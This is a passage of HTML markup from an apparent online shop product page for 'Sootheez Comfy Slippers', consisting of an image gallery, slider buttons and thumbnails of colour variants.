  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=246 246w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=493 493w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=600 600w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=713 713w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=823 823w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=990 990w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22138811744355">
      <span class="visually-hidden">
        Open media 31 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17929911959651__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17929911959651__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17929911959651__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17929911959651__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-21161913679971"
              data-media-position="1"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-1
"
              >
                <img src="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=54 54w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=74 74w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=104 104w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=162 162w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=208 208w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=324 324w, //sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-21161911812195"
              data-media-position="2"
              data-alt="Sootheez Comfy Slippers Women 5.5-7 / PINK"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-2
"
              >
                <img src="//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=416" alt="Sootheez Comfy Slippers Women 5.5-7 / PINK" srcset="//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=54 54w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=74 74w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=104 104w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=162 162w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=208 208w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=324 324w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-21173074886755"
              data-media-position="3"
              data-alt="Sootheez Comfy Slippers Women 5.5-7 / BLUE"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-3
"
              >
                <img src="//sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=416" alt="Sootheez Comfy Slippers Women 5.5-7 / BLUE" srcset="//sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=54 54w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=74 74w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=104 104w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=162 162w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=208 208w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=324 324w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-21161903259747"
              data-media-position="4"
              data-alt="Sootheez Comfy Slippers Women 5.5-7 / BLACK"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-4
"
              >
                <img src="//sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=416" alt="Sootheez Comfy Slippers Women 5.5-7 / BLACK" srcset="//sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=54 54w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=74 74w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=104 104w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=162 162w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=208 208w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=324 324w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-21161910730851"
              data-media-position="5"
              data-alt="Sootheez Comfy Slippers Women 5.5-7 / YELLOW"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-5
"
              >
                <img src="//sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=416" alt="Sootheez Comfy Slippers Women 5.5-7 / YELLOW" srcset="//sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=54 54w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=74 74w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=104 104w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=162 162w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=208 208w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=324 324w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-21161901031523"
              data-media-position="6"
              data-alt="Sootheez Comfy Slippers Women 5.5-7 / ORANGE"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-6
"
              >
                <img src="//sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=416" alt="Sootheez Comfy Slippers Women 5.5-7 / ORANGE" srcset="//sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=54 54w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=74 74w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=104 104w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=162 162w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=208 208w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=324 324w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-21173057880163"
              data-media-position="7"
              data-alt="Sootheez Comfy Slippers Women 5.5-7 / KHAKI"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-7
"
              >
                <img src="//sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=416" alt="Sootheez Comfy Slippers Women 5.5-7 / KHAKI" srcset="//sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=54 54w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=74 74w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=104 104w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=162 162w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=208 208w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=324 324w, //sootheez.com/cdn/shop/products/khaki1.jpg?v=1668710171&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-22088046674019"
              data-media-position="8"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 108.33333333333333%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-8
"
              >
                <img src="//sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/stripes-benifits.png?v=1671744929&amp;width=416 416w" width="416" height="451" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-22138811777123"
              data-media-position="9"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-9
"
              >
                <img src="//sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8290705604707"
              data-media-position="10"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 94.8%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-10
"
              >
                <img src="//sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&amp;width=416 416w" width="416" height="394" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-22138811678819"
              data-media-position="11"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 96.4%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-11
"
              >
                <img src="//sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&amp;width=416 416w" width="416" height="401" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8148274839651"
              data-media-position="12"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-12
"
              >
                <img src="//sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8024302583907"
              data-media-position="13"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-13
"
              >
                <img src="//sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/1.jpg?v=1671744929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8024302649443"
              data-media-position="14"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 64.451313755796%"
            >
              <button
